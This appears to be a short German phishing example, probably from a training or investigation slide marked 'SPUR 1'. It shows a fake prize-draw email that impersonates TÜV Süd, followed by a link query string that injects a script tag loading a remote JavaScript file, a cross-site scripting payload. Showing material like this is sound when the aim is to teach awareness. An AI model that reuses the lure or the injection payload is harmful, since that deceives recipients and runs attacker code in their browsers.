 SPUR 1
An...
michaeln@dasopfer.de
Cc...
Bcc...
Betreff: Jetzt gewinnen!
Sehr geehrte Kundin,
sehr geehrter Kunde,
wir freuen uns Ihnen mitteilen zu dürfen, dass unser großes Weihnachtsgewinnspiel
bald startet. Melden Sie sich jetzt an und gewinnen Sie einen von
100 tollen Preisen. Klicken Sie hier um zum Gewinnspiel zu kommen.
Mit freundlichen Grüßen,
Ihre TÜV Süd
func=view&wc=100&languages=German&query=%3C%73%63%72%69%70%74%2
<script
src="http://pletzer.googlepages.com/hallo.js"
></script>